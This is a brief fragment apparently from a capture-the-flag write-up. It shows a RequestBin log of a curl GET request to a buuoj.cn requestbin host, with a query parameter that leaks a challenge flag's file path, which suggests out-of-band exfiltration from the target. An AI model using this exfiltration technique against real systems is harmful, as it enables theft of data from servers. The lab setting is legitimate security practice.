 http://http.requestbin.buuoj.cn
GET /1ojekak1?inspect=/flagggggggggggggg_1s_here/flag
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
inspect: /flagggggggggggggg_1s_here/flag
RAW BODY
None
HEADERS
Host: http.requestbin.buuoj.cn
Connection: close
Accept-Encoding: gzip
Accept: */*
User-Agent: curl/7.58.0